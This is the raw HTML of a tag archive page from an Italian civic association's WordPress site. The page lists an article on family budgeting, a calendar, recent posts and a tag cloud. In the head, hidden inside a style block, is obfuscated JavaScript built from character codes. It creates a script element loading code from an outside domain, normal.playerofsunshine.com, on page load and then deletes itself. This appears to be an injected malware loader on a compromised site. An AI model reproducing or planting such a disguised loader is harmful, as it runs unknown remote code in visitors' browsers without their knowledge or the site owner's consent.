.tdm-testimonial-name{font-family:Karla}.tdm_block_call_to_action .tdm-descr{font-family:"Source Sans Pro";font-size:20px}.tdm_block_column_content .tdm-descr{font-size:16px}.tdm_block_hero .tdm-descr{font-family:"Source Sans Pro";font-size:70px;line-height:90px}.tdm_block.tdm_block_inline_text .tdm-descr{font-size:16px}.tdm_block_list .tdm-list-items{font-size:16px}.tdm-btn-sm{font-family:"Source Sans Pro"}.tdm-btn-md{font-family:"Source Sans Pro"}.tdm-btn-lg{font-family:"Source Sans Pro"}.tdm-btn-xlg{font-family:"Source Sans Pro"}.tdm-btn,.tdm-btn:before{border-radius:50px}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _nzojauajae="_igiaivuumq";try{varaprum=String;let _mdqxxtxbiz=aprum["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aevjnnw="s"+"c"+aprum[_mdqxxtxbiz](114,105,112,116);var awkgadyva="c"+"re"+aprum[_mdqxxtxbiz](97,116,101,69,108,101,109,101,110,116);let _eocnqsg="s"+aprum[_mdqxxtxbiz](114,99);var _fjmzaivgls=aprum[_mdqxxtxbiz](105,100);var aomwfrn="cu"+"rre"+aprum[_mdqxxtxbiz](110,116,83,99,114,105,112,116);let ambxvinjwmw="pa"+"r"+aprum[_mdqxxtxbiz](101,110,116,78,111,100,101);var _dgpletg="i"+"ns"+aprum[_mdqxxtxbiz](101,114,116,66,101,102,111,114,101);var _motm="ge"+"El"+aprum[_mdqxxtxbiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let azylyplrv="h"+"e"+aprum[_mdqxxtxbiz](97,100);var _yiscc="ap"+"p"+aprum[_mdqxxtxbiz](101,110,100,67,104,105,108,100);let _smlow=document;var _izdooxwrvs="t"+"e"+aprum[_mdqxxtxbiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ojitzpulg=_smlow[awkgadyva](aevjnnw);_ojitzpulg['as'+'y'+'nc']=true;let afddsf=aprum[_mdqxxtxbiz](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aprum[_mdqxxtxbiz](47)+"s"+"cr"+aprum[_mdqxxtxbiz](105,112,116,115)+aprum[_mdqxxtxbiz](47)+aprum[_mdqxxtxbiz](103,101,116,46,106,115);_ojitzpulg[_eocnqsg]=afddsf;_ojitzpulg[_fjmzaivgls]=_izdooxwrvs;if(_smlow[aomwfrn]){_smlow[aomwfrn][ambxvinjwmw][_dgpletg](_ojitzpulg,_smlow[aomwfrn]);let aisirtvzmws=document;if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_smlow[_motm](azylyplrv)[0][_yiscc](_ojitzpulg);if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-famiglia tag-216 wp-theme-Newspaper cookies-not-set td-standard-pack tribe-no-js extensive-vc-1.9.1 global-block-template-6 wpb-js-composer js-comp-ver-5.5.2 vc_responsive evc-predefined-style td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/eventi">EVENTI</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://riformismoesolidarieta.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://riformismoesolidarieta.it/">
            <img class="td-retina-data" data-retina="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" alt="res logo" title="logo"  width="" height=""/>
            <span class="td-visual-hidden">Riformismo e Solidariet&agrave;</span>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="/eventi">EVENTI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: famiglia</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/articoli/bilancio-familiare-come-gestire-al-meglio-le-risorse/"  rel="bookmark" class="td-image-wrap " title="Bilancio familiare, come gestire al meglio le risorse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bilancio familiare, come gestire al meglio le risorse" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2019/05/bilancio_familiare-324x160.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2019/05/bilancio_familiare-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/articoli/bilancio-familiare-come-gestire-al-meglio-le-risorse/"  rel="bookmark" title="Bilancio familiare, come gestire al meglio le risorse">Bilancio familiare, come gestire al meglio le risorse</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://riformismoesolidarieta.it/author/fabio-picciolini/">Fabio Picciolini</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-30T14:52:09+02:00" >30 Maggio 2019</time></span>                <span class="td-module-comments"><a href="https://riformismoesolidarieta.it/articoli/bilancio-familiare-come-gestire-al-meglio-le-risorse/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="calendar-2" class="td_block_template_6 widget calendar-2 widget_calendar"><h4 class="td-block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Gennaio 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://riformismoesolidarieta.it/2026/01/02/" aria-label="Articoli pubblicati in 2 January 2026">2</a></td><td>3</td><td><a href="https://riformismoesolidarieta.it/2026/01/04/" aria-label="Articoli pubblicati in 4 January 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/05/" aria-label="Articoli pubblicati in 5 January 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="https://riformismoesolidarieta.it/2026/01/11/" aria-label="Articoli pubblicati in 11 January 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td><a href="https://riformismoesolidarieta.it/2026/01/18/" aria-label="Articoli pubblicati in 18 January 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/19/" aria-label="Articoli pubblicati in 19 January 2026">19</a></td><td><a href="https://riformismoesolidarieta.it/2026/01/20/" aria-label="Articoli pubblicati in 20 January 2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://riformismoesolidarieta.it/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="td_block_template_6 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/trump-in-una-lettera-tre-cardinali-statunitensi-criticano-la-politica-del-tycoon/">Trump, in una lettera tre cardinali statunitensi criticano la politica del tycoon</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/potenza-della-cultura-e-dellarte/">Potenza della cultura e dell’arte</a>
											<span class="post-date">19 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/generazioni/solaris-aps-un-aiuto-concreto-per-i-soggetti-con-disagio-psichico/">SOLARIS APS, un aiuto concreto per i soggetti con disagio psichico</a>
											<span class="post-date">18 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/4-anni-fa-ci-lasciava-david-sassoli-il-ricordo-di-pier-paolo-baretta/">4 anni fa ci lasciava David Sassoli: il ricordo di Pier Paolo Baretta</a>
											<span class="post-date">11 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/europa-mondo/te-piace-o-presepe/">«Te piace ‘o presepe?»</a>
											<span class="post-date">5 Gennaio 2026</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_6 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>TAG Cloud</span></h4><div class="tagcloud"><a href="https://riformismoesolidarieta.it/tag/cisl/" class="tag-cloud-link tag-link-99 tag-link-position-1" style="font-size: 11.710843373494pt;" aria-label="cisl (9 elementi)">cisl</a>
<a href="https://riformismoesolidarieta.it/tag/coronavirus/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 12.385542168675pt;" aria-label="Coronavirus (10 elementi)">Coronavirus</a>
<a href="https://riformismoesolidarieta.it/tag/covid-19/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 16.433734939759pt;" aria-label="Covid-19 (18 elementi)">Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/covid19/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 10.024096385542pt;" aria-label="Covid19 (7 elementi)">Covid19</a>
<a href="https://riformismoesolidarieta.it/tag/crisi-economica/" class="tag-cloud-link tag-link-303 tag-link-position-5" style="font-size: 9.1807228915663pt;" aria-label="crisi economica (6 elementi)">crisi economica</a>
<a href="https://riformismoesolidarieta.it/tag/decreto-cura-italia/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 9.1807228915663pt;" aria-label="Decreto Cura Italia (6 elementi)">Decreto Cura Italia</a>
<a href="https://riformismoesolidarieta.it/tag/donne/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 14.240963855422pt;" aria-label="donne (13 elementi)">donne</a>
<a href="https://riformismoesolidarieta.it/tag/draghi/" class="tag-cloud-link tag-link-355 tag-link-position-8" style="font-size: 10.024096385542pt;" aria-label="Draghi (7 elementi)">Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/economia/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 16.433734939759pt;" aria-label="economia (18 elementi)">economia</a>
<a href="https://riformismoesolidarieta.it/tag/economia-politica/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 8pt;" aria-label="economia politica (5 elementi)">economia politica</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni/" class="tag-cloud-link tag-link-94 tag-link-position-11" style="font-size: 9.1807228915663pt;" aria-label="elezioni (6 elementi)">elezioni</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni-europee/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 16.433734939759pt;" aria-label="elezioni europee (18 elementi)">elezioni europee</a>
<a href="https://riformismoesolidarieta.it/tag/emergenza-covid-19/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 12.385542168675pt;" aria-label="emergenza Covid-19 (10 elementi)">emergenza Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/europa/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="europa (40 elementi)">europa</a>
<a href="https://riformismoesolidarieta.it/tag/gaza/" class="tag-cloud-link tag-link-387 tag-link-position-15" style="font-size: 13.566265060241pt;" aria-label="Gaza (12 elementi)">Gaza</a>
<a href="https://riformismoesolidarieta.it/tag/giovani/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 9.1807228915663pt;" aria-label="giovani (6 elementi)">giovani</a>
<a href="https://riformismoesolidarieta.it/tag/governo/" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 16.433734939759pt;" aria-label="governo (18 elementi)">governo</a>
<a href="https://riformismoesolidarieta.it/tag/guerra/" class="tag-cloud-link tag-link-389 tag-link-position-18" style="font-size: 14.240963855422pt;" aria-label="guerra (13 elementi)">guerra</a>
<a href="https://riformismoesolidarieta.it/tag/israele/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 15.590361445783pt;" aria-label="israele (16 elementi)">israele</a>
<a href="https://riformismoesolidarieta.it/tag/lavoro/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 16.433734939759pt;" aria-label="lavoro (18 elementi)">lavoro</a>
<a href="https://riformismoesolidarieta.it/tag/lega/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 13.566265060241pt;" aria-label="lega (12 elementi)">lega</a>
<a href="https://riformismoesolidarieta.it/tag/legge-di-bilancio/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 8pt;" aria-label="legge di bilancio (5 elementi)">legge di bilancio</a>
<a href="https://riformismoesolidarieta.it/tag/m5s/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 14.746987951807pt;" aria-label="M5S (14 elementi)">M5S</a>
<a href="https://riformismoesolidarieta.it/tag/mario-draghi/" class="tag-cloud-link tag-link-353 tag-link-position-24" style="font-size: 10.024096385542pt;" aria-label="Mario Draghi (7 elementi)">Mario Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/napoli/" class="tag-cloud-link tag-link-189 tag-link-position-25" style="font-size: 14.240963855422pt;" aria-label="napoli (13 elementi)">napoli</a>
<a href="https://riformismoesolidarieta.it/tag/pace/" class="tag-cloud-link tag-link-390 tag-link-position-26" style="font-size: 12.385542168675pt;" aria-label="pace (10 elementi)">pace</a>
<a href="https://riformismoesolidarieta.it/tag/palestina/" class="tag-cloud-link tag-link-369 tag-link-position-27" style="font-size: 15.590361445783pt;" aria-label="palestina (16 elementi)">palestina</a>
<a href="https://riformismoesolidarieta.it/tag/papa/" class="tag-cloud-link tag-link-420 tag-link-position-28" style="font-size: 9.1807228915663pt;" aria-label="Papa (6 elementi)">Papa</a>
<a href="https://riformismoesolidarieta.it/tag/partecipazione/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 9.1807228915663pt;" aria-label="partecipazione (6 elementi)">partecipazione</a>
<a href="https://riformismoesolidarieta.it/tag/pd/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 13.060240963855pt;" aria-label="pd (11 elementi)">pd</a>
<a href="https://riformismoesolidarieta.it/tag/pensioni/" class="tag-cloud-link tag-link-212 tag-link-position-31" style="font-size: 8pt;" aria-label="pensioni (5 elementi)">pensioni</a>
<a href="https://riformismoesolidarieta.it/tag/pnrr/" class="tag-cloud-link tag-link-359 tag-link-position-32" style="font-size: 9.1807228915663pt;" aria-label="PNRR (6 elementi)">PNRR</a>
<a href="https://riformismoesolidarieta.it/tag/politica/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="politica (5 elementi)">politica</a>
<a href="https://riformismoesolidarieta.it/tag/res-toscana/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 9.1807228915663pt;" aria-label="res toscana (6 elementi)">res toscana</a>
<a href="https://riformismoesolidarieta.it/tag/russia/" class="tag-cloud-link tag-link-386 tag-link-position-35" style="font-size: 14.240963855422pt;" aria-label="Russia (13 elementi)">Russia</a>
<a href="https://riformismoesolidarieta.it/tag/siena/" class="tag-cloud-link tag-link-52 tag-link-position-36" style="font-size: 10.024096385542pt;" aria-label="siena (7 elementi)">siena</a>
<a href="https://riformismoesolidarieta.it/tag/sindacato/" class="tag-cloud-link tag-link-70 tag-link-position-37" style="font-size: 8pt;" aria-label="sindacato (5 elementi)">sindacato</a>
<a href="https://riformismoesolidarieta.it/tag/sostenibilita/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 14.746987951807pt;" aria-label="sostenibilità (14 elementi)">sostenibilità</a>
<a href="https://riformismoesolidarieta.it/tag/sud/" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 9.1807228915663pt;" aria-label="sud (6 elementi)">sud</a>
<a href="https://riformismoesolidarieta.it/tag/trump/" class="tag-cloud-link tag-link-435 tag-link-position-40" style="font-size: 13.566265060241pt;" aria-label="Trump (12 elementi)">Trump</a>
<a href="https://riformismoesolidarieta.it/tag/ucraina/" class="tag-cloud-link tag-link-385 tag-link-position-41" style="font-size: 14.746987951807pt;" aria-label="Ucraina (14 elementi)">Ucraina</a>
<a href="https://riformismoesolidarieta.it/tag/ue/" class="tag-cloud-link tag-link-68 tag-link-position-42" style="font-size: 14.240963855422pt;" aria-label="ue (13 elementi)">ue</a>
<a href="https://riformismoesolidarieta.it/tag/unione-europea/" class="tag-cloud-link tag-link-204 tag-link-position-43" style="font-size: 8pt;" aria-label="unione europea (5 elementi)">unione europea</a>
<a href="https://riformismoesolidarieta.it/tag/usa/" class="tag-cloud-link tag-link-350 tag-link-position-44" style="font-size: 8pt;" aria-label="usa (5 elementi)">usa</a>
<a href="https://riformismoesolidarieta.it/tag/venezia/" class="tag-cloud-link tag-link-120 tag-link-position-45" style="font-size: 10.024096385542pt;" aria-label="venezia (7 elementi)">venezia</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://riformismoesolidarieta.it/"><img src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-white.png" alt="logo RES white" title="logo"  width="320" height="122"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>CONTATTACI</span></h4><div class="textwidget custom-html-widget"><div class="contact-info-container">
<p class="address"><b>Sede legale</b>: Corso d'Italia, 83 - 00198 Roma</p>
<p class="address"><b>Sede operativa</b>: via Arenula 16 - 00186 Roma</p>
<p class="phone"><b>Telefoni</b>: +39 334 609 1639 | +39 339 450 8392 | +39 348 107 0101</p>
<p class="email"><b>Email</b>: <a href="mailto:info@riformismoesolidarieta.it">info@riformismoesolidarieta.it</a></p>
<p class="p-iva">
	<b>ReS Associazione PI</b>: 11898001000
</p>
<p class="p-iva">

</p>
</div>
</div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-menu">
<a href="#popmake-195">NEWSLETTER</a><br />
<a href="/privacy-policy/">PRIVACY POLICY</a><br />
<a href="/social-media-policy/">SOCIAL MEDIA POLICY</a><br />
<a href="/contatti">CONTATTI</a>	
</div></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <span style="text-align: center">2018 Associazione ReS – Tutti i diritti riservati</span>            </div>

            
                
                            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
